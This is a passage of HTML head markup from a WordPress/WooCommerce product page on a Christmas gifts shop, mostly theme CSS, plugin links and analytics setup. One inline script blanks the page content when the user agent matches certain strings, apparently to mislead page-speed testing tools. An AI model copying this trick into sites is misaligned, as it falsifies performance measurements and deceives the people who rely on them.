var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='9c16329d20bffabb394e9e2dffcf775a-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://christmasgifts.co.uk/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-wcvs-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/css/wcvs-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-Droid+Sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-amazon-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-rating-css' href='https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/star-rating-svg.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='WooZonePNF-googlefonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ypop_frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/css/frontend.css?ver=1.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jas-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-awesome/css/font-awesome.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/font-stroke/css/font-stroke.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-animated-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/assets/css/animate.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jas-claue-style-css' href='https://christmasgifts.co.uk/wp-content/themes/claue/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='jas-claue-style-inline-css' type='text/css'>
.jas-branding {max-width: 300px;margin: auto;}.jas-wc .page-head, .jas-wc-single .page-head {background-image:  url(https://christmasgifts.co.uk/wp-content/uploads/2023/11/Christmas-gifts-cat-5.jpg);background-size:       cover;background-repeat:     repeat-y;background-position:   center center;background-attachment: scroll;}.jas-portfolio .page-head {background-image:  url(http://janstudio.net/claue/demo/wp-content/uploads/2016/10/shop-category.jpg);background-size:       cover;background-repeat:     no-repeat;background-position:   center center;background-attachment: scroll;}body, .jas-menu > li > a, .f__pop, .jas-menu ul li a {font-family: "Poppins";font-weight: 400;font-size:14px;color:#878787}h1, h2, h3, h4, h5, h6, .f__pop {font-family: "Poppins";font-weight:600}h1, h2, h3, h4, h5, h6 {color:#222}h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }a:hover, a:active,.cp, .chp:hover,.inside-thumb a:hover,.jas-blog-slider .post-thumbnail > div a:hover,.shop-top-sidebar .product-categories li.current-cat > a,.quantity .qty a:hover,.cart .yith-wcwl-add-to-wishlist a:hover,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a {color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,.jas-ajax-load a:hover,.widget .tagcloud a:hover,.jas-ajax-load a:hover,.cart .yith-wcwl-add-to-wishlist:hover,.p-video a:hover,button.button:hover {border-color: #56cfe1;}input[type="submit"]:hover,button:hover,a.button:hover,button.button:hover,.jas-ajax-load a:hover,.bgp, .bghp:hover,.signup-newsletter-form input.submit-btn:hover,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,.jas-mini-cart .checkout,.jas-ajax-load a:hover,.metaslider .flexslider .flex-prev, .metaslider .flexslider .flex-next,button.single_add_to_cart_button,.jas_wcpb_add_to_cart.single_add_to_cart_button,.jas-service[class*="icon-"] .icon:before,.cart__popup-action .checkout-button,div.wpforms-container-full .wpforms-form button[type="submit"],div.wpforms-container-full .wpforms-form button[type="submit"]:hover {background-color: #56cfe1;}a,h1, h2, h3, h4, h5, h6,input[type="submit"],button,a.button,.jas-ajax-load a,.cd,.wp-caption-text,#jas-header .jas-social a,#jas-backtop:hover span i,.page-numbers li,.page-numbers li a,.jas-portfolio-single .portfolio-meta span,.sidebar .widget ul li:before,.widget ul.product_list_widget li a span.product-title,.widget .tagcloud a,.filter-trigger:hover,.filter-trigger:focus,.jas-mini-cart .mini_cart_item a:nth-child(2),.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.product-category h3,.quantity input.input-text[type="number"],.cart .yith-wcwl-add-to-wishlist a,.wc-tabs li.active a,.wc-tabs li a:hover,.shop_table th,.order-total,.order-total td,.woocommerce-MyAccount-navigation ul li a,.jas-filter a.selected,.jas-filter a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.jas-menu ul li:hover > a,#jas-mobile-menu ul li a,.holder {color: #222;}input:not([type="submit"]):not([type="checkbox"]):focus,textarea:focus,.error-404.not-found a,.more-link,.widget .tagcloud a,.widget .woocommerce-product-search,.widget .search-form,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-ajax-load a,form .quantity,.quantity input.input-text[type="number"]:focus,.cart .yith-wcwl-add-to-wishlist,.wc-tabs li.active a,.p-video a,.jas-filter a.selected,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jas-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {border-color: #222;}mark,.signup-newsletter-form input.submit-btn,.error-404.not-found a:hover,.more-link:hover,.widget h4.widget-title:after,.widget .woocommerce-product-search input[type="submit"],.widget .search-form .search-submit,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.jas-mini-cart .button,.btn-quickview:hover,.tab-heading:after,.product-extra-title h2:before,.product-extra-title h2:after,.section-title:before,.section-title:after {background-color: #222;}body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}.jas-socials a,.header-text,.header__top .jas-action a {color: #878787;}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a, #jas-mobile-menu ul > li.current-menu-item > a, #jas-mobile-menu ul > li.current-menu-parent > a, #jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder, #jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent  > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a {color: #222;}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover {color: #56cfe1;}.jas-menu ul a, .jas-account-menu ul a, .jas-menu ul li a {color: #878787;}.jas-menu ul li a:hover {color: #222;}.jas-account-menu ul, .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.home .header__transparent .jas-menu > li > a {color: #222;}.home .header__transparent .jas-menu li > a:hover {color: #56cfe1;}.home .header-sticky .jas-menu > li > a,.home .header-sticky .jas-action a  {color: #222;}.header-sticky .header__mid {background: #fff;}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a  {color: #222;}.header-sticky .jas-menu li a:hover, .header-sticky .jas-menu li.current-menu-ancestor > a, .header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover {color: #56cfe1;}.header-sticky .jas-account-menu ul, .header-sticky .jas-menu > li > ul {background: rgba(255, 255, 255, 0.95);}.header-sticky .jas-menu ul li a {color: #222;}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a {color: #56cfe1;}#jas-footer {background: #f6f6f8;}#jas-footer {color: #878787;}.footer__top a, .footer__bot a {color: #878787;}.footer__top .widget-title {color: #222;}.footer__top a:hover, .footer__bot a:hover {color: #56cfe1;}.badge span {background:#fe9931;}.badge span {color:#fff;}.badge .new {background:#56cfe1;}.product-image .product-attr {background:transparent;}.single-product.postid-5532 .jas-container { width: 100%; padding: 0 30px;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before { content:none;}
.sidebar .widget.yith-woocommerce-ajax-product-filter ul li { padding-left: 0;}
</style>
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.2.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-F6MFQTGSGQ", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.js?ver=8.20.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/christmasgifts.co.uk","hash_tracking":"false","v4_id":"G-9YHHQEE63Z"};/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/christmasgifts.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/jquery.star-rating-svg.js?ver=6.7.4" id="WooZonePNF-amazon-rating-js"></script>
<script type="text/javascript" id="WooZonePNF-amazon-js-extra">
/* <![CDATA[ */
var WooZonePNF_custom = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","translation":{"no_results_found":"No more results found..","nb_results":"Around {nb_results} results found..","prev_page":"Previous page","next_page":"Next page"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/searchazon/assets/frontend.js?ver=6.7.4" id="WooZonePNF-amazon-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.45.0" id="ypop_cookie-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.45.0" id="ypop_popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://christmasgifts.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christmasgifts.co.uk/wp-json/wp/v2/product/31628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmasgifts.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://christmasgifts.co.uk/?p=31628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fzysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christmasgifts.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristmasgifts.co.uk%2Fgift-product%2Fzysta-custom-photo-calendar-keyring-personalized-engraved-dog-tag-for-special-dates%2F&#038;format=xml" />
<script id="rockettjsdelay">
if(navigator.userAgent.match(/metrix|119.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="MRB9T-W3p6gBQbpLy_uiyGBTR-EOIhhQqXauD06n0Ek" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://christmasgifts.co.uk/wp-content/uploads/2023/11/fav.png" />
<style type="text/css" id="wp-custom-css">
#jas-wrapper{direction: ltr;}
.variations_form .variations{margin-bottom
:20px !important;}
.popup__cart-product .button{display:none !important;}
#tab-title-reviews,.comment-number{display:none;}
.entry-summary .custom-info{    margin-bottom: 15px !important;margin-top:5px;}
.price-review{display:none;}
.jas-sticky-atc {
display: none!important;
}
#product-6232 .woocommerce-tabs {
display: none;
}
.star-rating{
margin:0 10px!important;
display:inline-block;
vertical-align:middle;
/* 	font-size:25px!important; */
}
.jas-social a{
margin-left:0px !important;
}
.archive .woocommerce-breadcrumb {
display: block;
padding-left:10px;
}
.product-image:hover .db:before{
opacity:0 !important;
}
.product-inner .product-info .swatch__list{
display:none;
}
.yith-wcwl-add-to-wishlist{display:none !important;}
.additional_information_tab, .description_tab{display:none;}
@media screen and (max-width: 420px){
.product-info .custom-info a {
text-align: center;
font-size: 12px !important;
}
}
@media screen and (max-width: 749px){
#jas-footer-menu{display:flex !important;
flex-direction:column !important;}
.header__mid{
padding-top:10px;
padding-bottom:10px !important;
}
.btn-wrapper{display:block !important;}
.gift_text_btn{margin-top:10px;margin-left:0px !important;}
}
.gift_text_btn{
margin-left: 15px;
}
.pe-7s-like{display:none;}
/* Common CSS for both mobile and desktop */
.product-categories {
/* Make the list items display horizontally */
overflow-y: hidden;
margin: 5px;
display: flex;
flex-wrap: nowrap; /* Prevent wrapping to a new line */
overflow-x: auto; /* Add horizontal scrolling */
scrollbar-width: thin;
scrollbar-color: silver silver;
}
.product-categories::-webkit-scrollbar {
width: 6px; /* Set the width of the scrollbar */
height: 6px; /* Set the height of the scrollbar */
}
.product-categories::-webkit-scrollbar-thumb {
background: silver; /* Customize the thumb color */
border-radius: 3px; /* Round the thumb corners */
}
.product-categories::-webkit-scrollbar-track {
background: transparent; /* Make the scrollbar track transparent */
}
.product-categories li {
/* Add spacing between list items (adjust as needed) */
margin-right: 10px;
white-space: nowrap; /* Prevent line breaks in list items */
}
.product-categories a {
/* Optionally style the links within list items */
text-decoration: none;
color: #333; /* Change the text color as needed */
}
@media (max-width: 767px) {
.product-categories {
flex-wrap: nowrap;
overflow: hidden;
}
.product-image-flip img{   width: auto !important;
height: 210px !important;
object-fit: fill;}
.woocommerce-product-gallery .slick-list {
height:300px !important;
}
.single-product-thumbnail .slick-slide img {
width: 100%;
height: 300px;
}
}
@media (min-width: 767px) {
.attachment-woocommerce_thumbnail, .product-image-flip img{width: auto !important;
height: 250px;}
}
@media (min-width: 767px){
.size-shop_single{width:auto !important;height:400px;}
.single-product-thumbnail .slick-list{width: auto;
height: 400px !important;}
}
.privacy-text{width: 100%;
display: flex;margin-top:20px;}
.privacy-text a{color:#878787;}
.external_single_add_to_cart_button{background-color: #56cfe1 !important;
color:#fff !important;border:unset !important;}
.jas-wc-single .social-share{
text-align: start;
margin-top:0px !important;}
.sku_wrapper{display:none !important;}
.posted_in{margin-top:10px;}
.summary .social-share{display:none;}
.p-thumb{margin-bottom:20px;}
/* Original styling */
.floating-link {
margin-bottom: 10px;
z-index:9999;
}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
